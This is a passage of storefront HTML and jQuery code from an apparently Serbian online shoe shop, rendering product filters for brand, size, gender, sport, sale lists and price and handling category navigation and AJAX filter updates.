                                        <label for="manufacturer-IPANEMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SCHOLL">
                                                                                    <span class="label">SCHOLL</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SCHOLL"
                                            name="manufacturer[]"
                                            value="SCHOLL"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SCHOLL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GRUNLAND">
                                                                                    <span class="label">GRUNLAND</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GRUNLAND"
                                            name="manufacturer[]"
                                            value="GRUNLAND"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GRUNLAND" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="38">
                                                                                    <span class="label">38</span>
                                            <span class="count">33<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-38"
                                            name="size[]"
                                            value="38"
                                            type="checkbox"
                                        />
                                        <label for="size-38" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="37">
                                                                                    <span class="label">37</span>
                                            <span class="count">33<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-37"
                                            name="size[]"
                                            value="37"
                                            type="checkbox"
                                        />
                                        <label for="size-37" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="40">
                                                                                    <span class="label">40</span>
                                            <span class="count">31<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-40"
                                            name="size[]"
                                            value="40"
                                            type="checkbox"
                                        />
                                        <label for="size-40" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="35.5">
                                                                                    <span class="label">35.5</span>
                                            <span class="count">30<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-35.5"
                                            name="size[]"
                                            value="35.5"
                                            type="checkbox"
                                        />
                                        <label for="size-35.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="39">
                                                                                    <span class="label">39</span>
                                            <span class="count">28<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-39"
                                            name="size[]"
                                            value="39"
                                            type="checkbox"
                                        />
                                        <label for="size-39" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="41.5">
                                                                                    <span class="label">41.5</span>
                                            <span class="count">23<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-41.5"
                                            name="size[]"
                                            value="41.5"
                                            type="checkbox"
                                        />
                                        <label for="size-41.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="36">
                                                                                    <span class="label">36</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-36"
                                            name="size[]"
                                            value="36"
                                            type="checkbox"
                                        />
                                        <label for="size-36" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="ZENE">
                                                                                    <span class="label">ZENE</span>
                                            <span class="count">49<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-ZENE"
                                            name="pol[]"
                                            value="ZENE"
                                            type="checkbox"
                                        />
                                        <label for="pol-ZENE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="LIFESTYLE">
                                                                                    <span class="label">LIFESTYLE</span>
                                            <span class="count">42<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-LIFESTYLE"
                                            name="sport[]"
                                            value="LIFESTYLE"
                                            type="checkbox"
                                        />
                                        <label for="sport-LIFESTYLE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PLIVANJE">
                                                                                    <span class="label">PLIVANJE</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-PLIVANJE"
                                            name="sport[]"
                                            value="PLIVANJE"
                                            type="checkbox"
                                        />
                                        <label for="sport-PLIVANJE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BEST SELLER">
                                                                                    <span class="label">BEST SELLER</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-BEST SELLER"
                                            name="lista[]"
                                            value="BEST SELLER"
                                            type="checkbox"
                                        />
                                        <label for="lista-BEST SELLER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="FLASH SALE">
                                                                                    <span class="label">FLASH SALE</span>
                                            <span class="count">36<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-FLASH SALE"
                                            name="lista[]"
                                            value="FLASH SALE"
                                            type="checkbox"
                                        />
                                        <label for="lista-FLASH SALE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJNOVIJE">
                                                                                    <span class="label">NAJNOVIJE</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJNOVIJE"
                                            name="lista[]"
                                            value="NAJNOVIJE"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJNOVIJE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTLET RASPRODAJA">
                                                                                    <span class="label">OUTLET RASPRODAJA</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-OUTLET RASPRODAJA"
                                            name="lista[]"
                                            value="OUTLET RASPRODAJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-OUTLET RASPRODAJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WEB AKCIJA">
                                                                                    <span class="label">WEB AKCIJA</span>
                                            <span class="count">41<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WEB AKCIJA"
                                            name="lista[]"
                                            value="WEB AKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-WEB AKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">49<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="ZDczbHZuYmVid2tzdHZsbzZ0cDlrZjV4am9mZ215MjU=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
